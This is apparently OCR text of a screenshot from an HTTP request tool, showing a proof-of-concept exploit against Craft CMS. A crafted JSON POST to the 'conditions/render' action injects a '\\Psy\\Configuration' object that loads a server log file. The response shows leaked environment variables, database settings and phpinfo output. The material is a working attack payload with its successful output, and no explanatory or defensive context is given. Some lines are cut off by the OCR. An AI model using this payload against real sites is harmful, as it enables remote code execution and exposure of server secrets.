 Request
数据包扫描
美 化
热加载
构造请求
1 POST /index.php?action=conditions/render HTTP/1.1
2 Host ? : your-ip:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Referer: http://your-ip:8088/admin/install
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Origin: http://your-ip:8088
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Content-Type: application/json
10 Content-Length auto : 22
11
12 {
13 "config": {
14 "name": "test",
15 "as xyz": {
16 "class": "\\Psy\\Configuration",
17 "__construct()": {
18 "config": {
19 "configFile": "../storage/logs/web-2025-04-07.log"
20 }
21 }
22 }
23 },
24 "test": "craft\\elements\\conditions\\users\\UserCondition"
25 }
26
Responses
486814bytes / 323ms
美化
渲染
编码
请输入定位响应
详 情
852d-b985b762df17' 'CRAFT_ENVIRONMENT' => 'dev' 'CRAFT_SECURITY_KEY' =>
'••••••••••••••••••••••••••••••••' 'CRAFT_DB_DRIVER' => 'mysql' 'CRAFT_DB_SERVER' => 'db'
'CRAFT_DB_PORT' => '3306' 'CRAFT_DB_DATABASE' => 'craftcms' 'CRAFT_DB_USER' => 'root'
'CRAFT_DB_PASSWORD' => '••••' 'CRAFT_DB_SCHEMA' => 'public' 'CRAFT_DB_TABLE_PREFIX' =>
'' 'DEV_MODE' => 'true' 'ALLOW_ADMIN_CHANGES' => 'true' 'DISALLOW_ROBOTS' => 'true'
'PRIMARY_SITE_URL' => 'http://your-ip:8088' ] {"body":"{ aaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaa
PHP Version 8.1.32
System Linux dadd6a7ffb75 5.4.119-20.0009.31 #1 SMP Tue Apr 9 16:04:48 CST 2024 x8
Build Date Mar 17 2025 23:20:26
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-m
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2'
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-
'--with-zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-g
with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d